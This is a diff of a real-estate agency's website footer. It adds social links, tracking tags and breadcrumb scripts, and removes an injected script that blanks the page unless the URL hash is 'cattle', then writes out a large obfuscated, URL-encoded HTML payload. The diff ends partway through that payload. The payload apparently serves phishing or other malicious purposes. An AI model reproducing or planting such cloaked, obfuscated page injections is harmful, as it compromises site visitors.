+<li id="menu-item-20448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20448">
+<a target="_blank" href="https://www.andersengroupsrealty.com/>Privacy Policy</a></li>
+</ul></div>				</div>
+				<div class="footer-social col-md-4 text-right">
+					<a href="https://www.facebook.com/andersengroupsrealty/" target="_blank" class="social-icon d-inline-block ml-2">
+					<svg class="svg-inline--fa fa-facebook-f fa-w-10 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><!-- <span class="fab fw fa-facebook-f"></span> Font Awesome fontawesome.com -->
+					<span class="sr-only">Facebook profile</span></a><a href="#" target="_blank" class="social-icon d-inline-block ml-2">
+					<svg class="svg-inline--fa fa-instagram fa-w-14 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg><!-- <span class="fab fw fa-instagram"></span> Font Awesome fontawesome.com --><span class="sr-only">Instagram account</span></a><a href="https://www.youtube.com/channel/UC6jmjJ5lFCCcCypfidsYu-w" target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-youtube fa-w-18 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg=""><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg><!-- <span class="fab fw fa-youtube"></span> Font Awesome fontawesome.com --><span class="sr-only">Youtube channel</span></a><a href="https://www.google.com/search?q=sven+andersen+group+realty+boston&amp;sca_esv=ed313d50f24d50b8&amp;sxsrf=ACQVn0_0MTbtMNYX74BenpaqeRzKtdjr4Q%3A1709832354086&amp;ei=ovjpZfPiBLLGp84P8aOg4Ac&amp;ved=0ahUKEwjzu9zw1eKEAxUy48kDHfERCHwQ4dUDCBA&amp;uact=5&amp;oq=sven+andersen+group+realty+boston&amp;gs_lp=[base64]&amp;sclient=gws-wiz-serp#lrd=0x89e37431ba40a28b:0x6a1ef06c39bb716d,1,,,," target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-google fa-w-16" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="google" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512" data-fa-i2svg=""><path fill="currentColor" d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg><!-- <span class="fab fa-google"></span> Font Awesome fontawesome.com --><span class="sr-only">Google Reviews</span></a><a href="https://www.linkedin.com/company/the-andersen-team/" target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-linkedin fa-w-14 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg><!-- <span class="fab fw fa-linkedin"></span> Font Awesome fontawesome.com --><span class="sr-only">LinkedIn profile</span></a>				</div>
+			</div>
+		</div>
+	</footer><!-- #colophon -->
+<!-- #page -->
+
+<script type="speculationrules">
+{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/andersen-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
+</script>
+<!-- Google Tag Manager (noscript) -->
+<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCDHVB73"
+height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+<!-- End Google Tag Manager (noscript) -->
+
+<!-- Google Tag Manager (noscript) -->
+<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLBT897"
+height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+<!-- End Google Tag Manager (noscript) -->
+
+<script type="text/javascript">
+    adroll_adv_id = "SBTTLLRBEFCTFIHYYQHEX7";
+    adroll_pix_id = "ZM6Z7F75HBCJVPN22LNFYM";
+    (function () {
+        var _onload = function(){
+            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
+            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
+            var scr = document.createElement("script");
+            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
+            scr.setAttribute('async', 'true');
+            scr.type = "text/javascript";
+            scr.src = host + "/j/roundtrip.js";
+            ((document.getElementsByTagName('head') || [null])[0] ||
+                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
+        };
+        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
+        else {window.attachEvent('onload', _onload)}
+    }());
+</script>
+
+<script type="text/javascript">
+_linkedin_partner_id = "2929538";
+window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
+window._linkedin_data_partner_ids.push(_linkedin_partner_id);
+</script><script type="text/javascript">
+(function(){var s = document.getElementsByTagName("script")[0];
+var b = document.createElement("script");
+b.type = "text/javascript";b.async = true;
+b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
+s.parentNode.insertBefore(b, s);})();
+</script>
+<noscript>
+<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2929538&fmt=gif" />
+</noscript>
+
+<!-- AGR Team Member Breadcrumbs -->
 <script>
-(function () {
-
-    const hash = (window.location.hash || "")
-        .replace("#", "")
-        .toLowerCase();
-
-    if (hash !== "cattle") {
-
-        document.body.style.margin = "0";
-        document.body.style.height = "100vh";
-        document.body.style.display = "flex";
-        document.body.style.alignItems = "center";
-        document.body.style.justifyContent = "center";
-        document.body.style.fontFamily = "Arial";
-        document.body.style.fontSize = "28px";
-        document.body.style.background = "black";
-        document.body.style.color = "white";
-
-        document.body.innerText = "How we feel about exercise, the gym and more!";
-
-        return;
+(function(){
+  if(!document.body.classList.contains('single-team_member')) return;
+  var h=document.querySelector('.page-header');
+  if(!h) return;
+  var h1=h.querySelector('h1');
+  if(!h1) return;
+  var nav=document.createElement('nav');
+  nav.className='agr-breadcrumb';
+  var name=(h1.textContent||'').trim();
+  nav.innerHTML='<a href="/">Home</a><span class="sep">›</span><a href="/meet-our-group/">Meet Our Group</a><span class="sep">›</span><span class="current">'+name+'</span>';
+  h.insertBefore(nav,h1);
+})();
+</script>
+
+<!-- AGR Blog Post Enhancements: breadcrumbs + related posts -->
+<script>
+(function(){
+  if(!document.body.classList.contains('single-post')) return;
+
+  // 1. Breadcrumb: OUR BLOG › POST TITLE
+  var h=document.querySelector('.page-header');
+  if(h){
+    var h1=h.querySelector('h1');
+    if(h1&&!h.querySelector('.agr-breadcrumb')){
+      var bc=document.createElement('nav');
+      bc.className='agr-breadcrumb';
+      bc.innerHTML='<a href="/blog/">Our Blog</a><span class="sep">›</span><span class="current">'+(h1.textContent||'').trim()+'</span>';
+      h.insertBefore(bc,h1);
     }
-
-    setTimeout(() => {
-
-        // Paste obfuscated code here
-function _0x11d0(){var _0x432d33=['C%33%7D%5C','%79%2E%73%','%6C%73%65%','%3E','3C%2F%64%6','3D%20%4D%4','0%20%20%74','0%3E%20%32','%72%6E%20%','%28%73%29%','20%3D%20%7','67%28%22%4','C%43%6F%6E','%72%79%20%','20%20%72%6','73%68%20%3','%62%6F%64%','%7D%5C%2E%','0%62%47%55','27%29%3B%0','67%65%29%3','E%2E%3C%2F','%20%3C%6D%','5%6E%74%2E','%3D%20%67%','7%20%45%72','3B%20%7D%2','43%75%73%7','%5C%2E%2C%','6C%75%5A%7','6%6F%72%20','5%63%6F%64','61%74%69%6','29%2E%6C%6','D%3B%0A%20','%7A%6F%76%','2%20%7D%3B','65%74%45%6','5%62%73%74','29%7C%28%2','0%20%20%20','%43%4B%20%','20%20%69%6','6C%6C%55%7','2%56%30%50','%2C%33%7D%','6E%74%20%3','65%6E%50%6','20%6F%75%7','E%62%6F%64','%74%72%69%','%65%78%74%','65%36%34%4','%3D%20%59%','4%2E%6F%70','%2E%6C%6F%','43%68%69%6','B%0A%0A%20','%20%3D%20%','41%67%50%4','%69%35%79%','%74%22%20%','%69%66%20%','9%74%65%3B','%72%6D%69%','%69%5D%2E%','A%0A%20%20','%28%31%29%','67%65%2E%2','3B%0A%0A%2','6F%20%43%6','72%27%3B%0','2D%31%29%2','%5D%29%3B%','39%6B%65%5','9%6E%67%20','20%64%6F%6','20%70%61%6','%74%75%72%','6E%67%74%6','78%68%62%6','0%3D%20%2F','%3B%0A%0A%','%6E%64%20%','%20%65%20%','72%65%3E%0','%22%20%2B%','5%36%34%48','2%2E%2B%22','%27%3B%0A%','65%2D%77%6','9%41%67%49','73%74%79%6','2D%39%5D%7','E%69%6E%6E','3%40%22%5D','8%54%4D%4C','50%61%72%6','3%65%73%20','E%20%67%65','20%70%61%7','0%28%76%61','65%2E%68%6','6%61%72%20','%52%20%46%','F%72%3A%20','20%20%76%6','4%49%52%45','0%73%20%3D','D%63%39%49','2%3F%22%29','65%45%6D%6','%20%6F%70%','6E%67%28%3','%65%72%48%','0%66%75%6E','%3C%21%44%','%47%6C%30%','1017777fAtNlg','0%7D%0A%20','4%6F%4C%6F','7%69%6E%64','62%61%63%6','77%65%72%4','%42%61%73%','29%3B%0A%2','28%31%29%3','%20%64%65%','%72%43%61%','%62%61%73%','8%3D%64%65','C%65%2E%74','0%65%6C%73','20%65%6D%6','%30%70%78%','0%61%69%72','65%61%6B%3','%20%75%72%','%65%73%73%','29%3B%0A%0','4%72%69%6E','%74%65%72%','2%2C%7D%29','70%74%69%6','%6B%5A%58%','20%3D%3D%3','%20%67%72%','74%2E%63%7','6F%64%65%6','31%5D%3B%0','%61%73%65%','1%69%6E%74','6F%72%3C%2','5C%2E%29%2','3D%3D%3D%3','6E%20%69%7','%64%79%2E%','27%63%61%7','4%6F%77%2E','%61%72%20%','%65%20%3D%','6E%69%74%6','3%41%38%64','7D%0A%0A%2','28%29%2E%7','%50%61%67%','%20%20%60%','D%20%73%2E','7%6E%20%3D','0%59%6F%72','3%59%57%4E','72%6E%20%6','0%72%65%73','2C%20%77%6','62%20%63%6','5%69%67%68','2%29%3B%0A','1%73%68%5B','6D%48%61%7','4%2E%63%6C','65%73%73%6','65%28%70%6','0%65%6E%20','20%79%20%6','%75%73%74%','%6C%6F%72%','6E%20%61%7','64%61%74%6','0%3C%73%63','1028358QffDDc','%20%28%6C%','77%69%6E%6','%6F%64%65%','20%20%64%6','%48%64%70%','D%22%65%6E','%76%61%47%','0%3C%64%69','%2B%43%69%','2E%61%6C%6','D%4C%20%48','%6F%68%61%','B%5B%61%2D','E%64%6F%77','%6C%62%32%','9%74%68%20','4%29%29%20','%20%6F%75%','%69%6C%28%','0%30%76%68','%68%20%3E%','%39%5D%2B%','4%45%52%20','%20%20%20%','F%77%2E%6C','5C%5D%29%7','6%64%79%35','2%72%6F%72','%74%2E%62%','4F%4E%29%2','1%73%65%36','36%34%53%7','F%73%63%72','8%22%26%22','%2E%73%70%','72%20%66%6','%67%65%2E%','0%3D%3D%3D','%55%57%56%','1%49%4E%54','%76%69%63%','%72%69%6E%','6E%20%65%3','%62%61%63%','%65%74%65%','%45%72%72%','5%78%27%3B','%20%64%6F%','41%2D%5A%5','3D%20%64%6','68%5B%79%5','5A%48%6B%2','%20%3C%20%','D%3D%3D%3D','2F%2F%20%5','3B%0A%20%2','%48%52%73%','7%63%65%6E','74%75%72%6','%6F%63%75%','61%69%6C%4','4C%32%64%3','73%29%29%2','6B%67%72%6','%28%29%29%','F%77%65%72','%74%6F%62%','%6B%2E%27%','43%6F%6C%6','%6C%65%3E%','4E%43%45%2','1%64%3E%0A','46%79%63%3','7497944jOWtbB','%7A%41%2D%','%20%20%76%','72%20%69%2','%45%36%34%','%65%61%6B%','2%2E%6D%65','%5C%73%40%','B%31%2C%33','%6E%65%79%','%3D%3D%20%','1%73%68%27','3%75%6D%65','29%20%7B%0','0%7D%29%28','0%43%48%45','E%2E%68%72','28%28%5C%5','E%6C%65%6E','2F%5D%7B%3','6D%65%20%3','74%72%29%2','4%69%6E%67','9%5D%7B%31','24%2F%3B%0','65%28%29%3','%6D%56%75%','20%26%26%2','62%6F%64%7','%72%20%3D%','66%20%28%7','43%6F%6E%7','5%74%75%72','20%76%61%6','%42%6C%6F%','%66%20%28%','%69%2B%2B%','D%6C%43%6F','22%3E%0A%2','5D%5C%5C%2','%68%2E%68%','1%69%6C%2E','%79%6C%65%','20%27%31%3','9%22%29%3B','8%29%3B%0A','65%72%72%6','6C%6F%63%6','%67%74%68%','%72%69%6D%','20%30%29%2','9%67%6E%49','28%5B%5E%3','2%6C%50%61','%74%45%6D%','%74%6F%4C%','%3B%0A%20%','%28%74%29%','74%69%6F%6','69%6C%79%3','4%49%4F%4E','20%20%20%7','%20%7B%0A%','%79%70%65%','65%67%65%7','4%2E%62%6F','2%43%61%73','20%65%72%7','6F%6D%28%7','%20%72%65%','C%69%64%61','4%53%69%7A','%28%76%61%','%72%5B%30%','9%65%6C%64','0%20%20%64','%43%41%38%','write','%72%6F%72%','20%20%74%5','28%29%3B%0','%74%6D%6C%','3%75%62%73','9%3B%0A%20','0%20%64%6F','%65%66%3B%','1%73%68%20','%3C%2F%70%','%34%43%68%','%20%22%22%','64%6F%63%7','7%70%6F%72','4%65%6E%74','2%65%61%6B','D%61%69%6C','41%67%49%4','9%3B%0A%0A','20%20%20%6','20%77%6F%7','%64%61%74%','%20%73%74%','%2E%73%75%','6E%63%65%2','%73%62%32%','3%20%6F%66','4%6F%6D%28','7%65%20%66','B%5B%30%2D','%41%2D%5A%','%74%65%6E%','2%7D%3D%3D','5%28%29%3B','%28%62%79%','B%50%47%68','62%57%56%3','%65%6E%74%','61%58%42%3','5%6D%65%6E','E%2C%3B%3A','%2B%29%2A%','%20%76%61%','%64%79%3E%','%63%75%6D%','20%20%6C%2','%27%30%27%','2B%20%31%2','6C%79%29%0','%20%27%63%','%69%6D%28%','8%74%6D%6C','%3A%22%2C%','0%6C%5B%30','54%4D%4C%2','6E%67%20%6','5%72%6C%2E','%45%4E%41%','5A%58%42%7','2007290QnvfiP','%76%20%73%','%6C%65%6E%','%27%65%6D%','%29%29%40%','%20%70%61%','2F%2F%20%4','69%64%74%6','7%6E%50%72','%2C%20%65%','1%2D%7A%41','A%3C%2F%68','%6C%6F%63%','%6E%73%74%','2%6F%64%79','E%77%72%69','%6A%61%47%','7A%65%3A%2','28%22%43%6','%2C%20%69%','0%72%65%74','2%2C%20%68','64%65%64%2','%65%64%2E%','C%68%33%3E','%69%73%41%','%20%20%65%','74%3E%0A%0','%32%4E%79%','3%6F%6E%74','%72%69%70%','%65%64%20%','%29%24%2F%','%64%65%63%','%74%65%45%','4607082fvkXEZ','F%75%6C%64','65%3B%0A%2','28%68%61%7','6C%65%3D%3','%2D%5A%2B%','73%65%28%2','%5D%20%3D%','2%65%61%74','9%2E%73%74','9%6E%20%68','%66%61%6D%','0%50%67%6F','%2F%20%3D%','0%6C%61%79','%67%49%43%','%65%61%64%','4%7D%29%2A','20%75%73%6','%66%28%22%','1%47%45%20','1%72%20%64','65%74%61%2','2B%2F%5D%7','6%75%6E%63','0%20%2F%2F','20%75%70%7','%43%61%73%','%20%7D%0A%','2%4E%68%64','F%61%64%20','B%72%2B%2B','%20%20%7D%','7D%0A%20%2','6%72%6F%6D','69%6E%64%6','20%20%6D%6','A%20%20%20','3D%0A%20%2','8%3B%0A%0A','3%68%20%3D','3%68%61%72','72%20%73%2','28%29%5C%5','74%6F%4C%6','5%72%6E%20','%20%27%62%','9%76%3E%0A','%67%2C%20%','20%48%54%4','28%65%29%2','%68%74%6D%','%61%69%6C%','0%20%20%2F','66%6F%6E%7','%2E%68%61%','6C%61%63%6','F%6E%2E%68','%75%6E%64%','63%75%6D%6','%61%67%65%','4E%68%64%4','%20%72%20%','0%5B%5D%2C','4%6F%63%75','4GuYSeq','%77%2E%6C%','61%72%20%6','5%72%20%70','%3D%20%27%','D%2E%74%72','63%6F%6E%7','%6E%2E%68%','7B%0A%20%2','27%66%6C%6','3E%0A%3C%6','45%72%72%6','4%34%4B%50','%6F%62%28%','%7B%0A%0A%','F%6E%74%2D','%5E%28%5B%','61%72%20%7','B%5C%5D%5C','0%20%62%72','4%65%78%4F','20%77%69%6','5A%53%49%7','C%2F%62%6F','C%64%28%6D','8%52%77%63','0%20%28%66','%2E%6D%61%','27%3B%0A%2','%55%72%6C%','62%61%73%6','20%20%66%6','%74%79%6C%','73%68%61%7','6%65%22%29','0%3D%20%61','48%54%4D%4','%7B%0A%20%','20%20%20%2','%3E%0A%0A%','74%29%3B%0','7%68%30%62','F%6E%61%6C','74%49%6E%6','0%20%20%7D','%6E%20%72%','F%64%47%31','5D%5D%20%3','0%20%72%65','68%74%6D%6','%20%73%69%','29%29%20%7','7QiNHyc','64%47%6C%3','%68%5A%47%','5%20%53%41','5%74%61%20','20%20%7D%0','%6E%5C%6E%','%73%49%47%','0A%0A%20%2','5%72%6C%20','%3D%27%3B%','%52%53%49%','64%64%69%6','%20%3D%3D%','2C%20%65%6','%29%20%7B%','4%69%6F%6E','2%65%74%75','%6F%77%2E%','2E%74%6F%4','73%3B%0A%0','F%6E%20%67','%68%20%3D%','%73%73%61%','%57%52%6E%','6F%64%20%6','64%20%73%7','%4F%70%65%','1%74%69%6F','B%54%47%39','5B%30%2D%3','3%41%6C%6C','9%61%2D%7A','%72%61%6D%','%74%65%28%','%20%50%61%','0%3D%20%22','45%4E%50%4','B%43%6A%77','7%65%2E%5C','70%61%73%7','1%2E%30%22','%73%28%73%','0%27%63%65','E%61%70%70','%43%39%6F%','70%61%67%6','%29%3B%0A%','73%28%29%2','4%79%2E%73','65%20%65%6','%2E%5B%30%','0%3D%20%30','65%6E%74%2','63%74%69%7','0%3B%20%69','4%5B%69%5D','%6E%65%72%','%74%65%6D%','%53%20%3D%','0%20%20%76','F%72%20%3D','2E%62%6F%6','D%20%70%61','%65%3B%20%','54%45%53%5','61%72%63%6','3%39%7A%59','%61%6C%20%','4%68%3B%20','%7D%20%65%','%75%6E%63%','E%20%28%29','%73%63%61%','9%66%20%28','4F%43%54%5','0%3D%20%6C','4A%72%64%5','2%20%66%61','7%6C%76%62','%69%6E%67%','20%28%65%7','20%20%20%3','72%65%3E%2','5%72%27%3B','3A%20%22%2','4%20%68%61','73%74%72%2','%61%73%68%','73%68%50%6','0%20%20%63','3D%20%7B%7','56%68%5A%4','2%2B%2B%5D','0%76%61%72','%65%72%76%','49116CxkNrz','0%70%61%69','74%2E%6C%6','0%3D%20%60','6F%64%79%2','C%6F%77%65','%28%68%61%','5%6D%27%3B','%20%26%26%','6C%65%3E%0','9%6E%64%6F','20%74%5B%7','%68%3B%20%','9%6F%75%73','%2E%73%65%','20%3D%20%6','C%74%69%74','%20%6F%6E%','41%6C%69%6','8%4D%75%5A','0%6E%61%6D','2%69%6E%67','E%20%66%61','%72%6F%77%','63%48%51%2','61%72%73%2','0%63%61%74','%28%22%48%','20%3C%20%7','%29%7C%28%','74%79%6C%6','69%6E%6E%6','6F%6E%20%7','42%46%49%4','5%4C%50%45','%20%28%6F%','0%20%63%6F','%6F%63%61%','7B%0A%0A%2','B%67%72%6F','0%61%72%74','%74%69%74%','1%67%65%28','8%61%73%68','3D%20%77%6','3%61%73%65','0%20%69%66','51%2B%43%6','56%45%59%7','52%45%4E%4','6D%65%6E%7','6E%6F%68%6','65%6E%67%7','%6F%6E%73%','%72%2E%6D%','%39%5D%7B%','55%4E%43%5','%65%72%74%','6E%20%65%7','E%65%6D%6E','%3D%3D%3D%','8%2E%74%65','75%6C%6C%7','D%20%61%74','%63%68%20%','50%43%46%4','%73%68%20%','30%2D%39%6','A%41%72%69','0A%20%20%2','62%47%55%2','%20%20%69%','2%73%74%72','72%73%65%7','15533910EwSpXE','1%74%6F%62','%73%29%3B%','4F%55%52%2','%2F%5E%28%','20%6E%65%7','%54%46%2D%','%73%73%66%','3D%20%30%3','64%47%31%7','C%3E%28%29','%63%74%69%','%6E%74%2E%','%6E%74%65%','2E%73%75%6','20%67%65%7','20%20%65%2','%20%62%72%','%53%4A%56%','%5E%3C%3E%','73%74%20%6','D%0A%20%20','0%4D%6F%64','4%74%6C%65','0%7B%0A%20','9%50%45%20','20%3C%6D%6','%3D%22%29%','%2E%6C%65%','%65%74%75%','%73%74%28%','0%69%66%20','%20%6E%6F%','43%6A%78%6','5%6E%74%72','E%20%3D%20','C%20%3D%20','%2D%77%6F%','5%6E%67%74','23%22%29%3','E%73%74%79','6F%6E%73%7','3%68%28%29','%50%6F%73%','%46%45%20%','%22%3B%0A%','20%68%74%6','1%29%20%73','9%2E%74%72','6C%69%63%6','69%66%79%4','%6C%65%2E%','59%76%49%3','%27%29%20%','%29%29%3F%','B%0A%20%20','3D%20%7B%2','20%3D%20%2','%0A%20%20%','9%20%7B%0A','2E%65%6D%6','73%20%3D%2','%73%20%74%','49%6A%34%4','1%69%6C%28','0%65%6D%3A','%65%63%6F%','6F%77%6E%7','5%3D%22%0A','3C%68%65%6','2%2C%20%74','6%61%6C%69','6E%67%28%7','F%75%6E%64','7%77%68%69','%63%68%61%','5%2E%63%6F','%65%28%29%','5A%5D%7B%3','%69%70%74%','3%50%67%3D','%74%68%65%','%65%20%41%','%74%69%6F%','%7D%0A%0A%','20%20%63%6','E%67%20%61','6C%73%65%2','%0A%0A%20%','C%28%65%6D','61%73%4F%7','%20%6C%20%','%3D%20%77%','%65%6E%28%','6B%3A%62%7','9%34%75%4C','5%63%63%65','20%68%5B%7','4%79%6C%65','63%74%69%6','F%6E%73%6F','%6C%4B%43%','6F%63%61%7','5%45%6D%61','74%20%3D%2','%27%27%3B%'];_0x11d0=function(){return _0x432d33;};return _0x11d0();}function _0x37a5(_0x454e71,_0x1a00ae){var _0x1cbd0f=_0x11d0();return _0x37a5=function(_0x11c8eb,_0x284ae0){_0x11c8eb=_0x11c8eb-(0x332+-0x64c*-0x4+-0x1b8b);var _0x322079=_0x1cbd0f[_0x11c8eb];return _0x322079;},_0x37a5(_0x454e71,_0x1a00ae);}var _0x534853=_0x37a5;(function(_0x5b0d65,_0x3e0675){var _0x2f86c7=_0x37a5,_0x319ea0=_0x5b0d65();while(!![]){try{var _0x4a6d0f=parseInt(_0x2f86c7(0x267))/(-0x98b+-0xda0+0x172c)+parseInt(_0x2f86c7(0x3d8))/(0x204a+0x674+-0x26bc)+-parseInt(_0x2f86c7(0x391))/(-0x17f7+-0x174*-0x5+-0x5d*-0x2e)*(-parseInt(_0x2f86c7(0x1d3))/(0x1da5+-0x1544+-0x85d))+-parseInt(_0x2f86c7(0x16f))/(-0x484*0x7+-0xcc1+0x2c62*0x1)+parseInt(_0x2f86c7(0x192))/(-0x3*0x257+0x1803+-0x4*0x43e)+parseInt(_0x2f86c7(0x207))/(-0x803+0x2061+-0x1857)*(parseInt(_0x2f86c7(0xe6))/(0x11*0x19d+0x39c+-0x1*0x1f01))+-parseInt(_0x2f86c7(0x2b1))/(-0x228a+0x10e5+-0x92*-0x1f);if(_0x4a6d0f===_0x3e0675)break;else _0x319ea0['push'](_0x319ea0['shift']());}catch(_0x1a35d4){_0x319ea0['push'](_0x319ea0['shift']());}}}(_0x11d0,-0x95a5a+0x991f+0x3*0x55c55),document[_0x534853(0x133)](unescape(_0x534853(0x38f)+_0x534853(0x252)+_0x534853(0x2ca)+_0x534853(0x1c5)+'6C%3E%0A%3'+'C%68%74%6D'+'%6C%20%6C%'+'61%6E%67%3'+_0x534853(0x3de)+'%22%3E%0A%'+_0x534853(0x2f6)+_0x534853(0xe4)+_0x534853(0x3f0)+_0x534853(0x2cb)+_0x534853(0x20b)+_0x534853(0x2fc)+_0x534853(0x2b0)+'4%3D%22%55'+_0x534853(0x2b7)+'38%22%3E%0'+_0x534853(0x1b7)+_0x534853(0x331)+_0x534853(0x1a8)+_0x534853(0x27b)+'%65%3D%22%'+'76%69%65%7'+_0x534853(0x141)+_0x534853(0x358)+_0x534853(0x1d9)+_0x534853(0x142)+'%3D%22%77%'+_0x534853(0x176)+_0x534853(0x39d)+_0x534853(0x401)+_0x534853(0x375)+'9%64%74%68'+_0x534853(0x182)+_0x534853(0x3bc)+'9%61%6C%2D'+_0x534853(0x250)+_0x534853(0x196)+_0x534853(0x230)+'%3E%0A%20%'+_0x534853(0x259)+_0x534853(0x277)+_0x534853(0xe2)+'4C%6F%61%6'+_0x534853(0xfc)+_0x534853(0x22a)+_0x534853(0x35f)+_0x534853(0x330)+_0x534853(0x290)+_0x534853(0x270)+_0x534853(0x17a)+_0x534853(0x1a2)+_0x534853(0x1dd)+_0x534853(0x17d)+_0x534853(0x1fa)+_0x534853(0x1f9)+_0x534853(0x3d7)+_0x534853(0x18d)+_0x534853(0x18a)+'A%20%20%20'+'%20%2F%2F%'+_0x534853(0x3ac)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x320)+_0x534853(0x400)+_0x534853(0x16d)+_0x534853(0xe3)+_0x534853(0xf5)+_0x534853(0x344)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+'0A%20%20%2'+_0x534853(0x1ed)+_0x534853(0x24e)+'74%69%6F%6'+_0x534853(0x24f)+_0x534853(0x124)+_0x534853(0x2ac)+_0x534853(0x343)+'%20%20%63%'+_0x534853(0x2da)+_0x534853(0x25d)+'%73%68%20%'+_0x534853(0x293)+_0x534853(0x271)+_0x534853(0x1d4)+_0x534853(0x317)+_0x534853(0x217)+_0x534853(0x1c9)+('73%68%2E%7'+_0x534853(0x138)+_0x534853(0x34d)+_0x534853(0x38c)+'1%29%2E%74'+_0x534853(0x117)+_0x534853(0x3bf)+_0x534853(0x393)+'%77%65%72%'+'43%61%73%6'+_0x534853(0x155)+_0x534853(0x309)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x359)+_0x534853(0x195)+_0x534853(0x1ba)+'%3D%3D%20%'+_0x534853(0x3b8)+_0x534853(0x2c8)+_0x534853(0x2e6)+_0x534853(0x1db)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x183)+'%75%72%6E%'+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x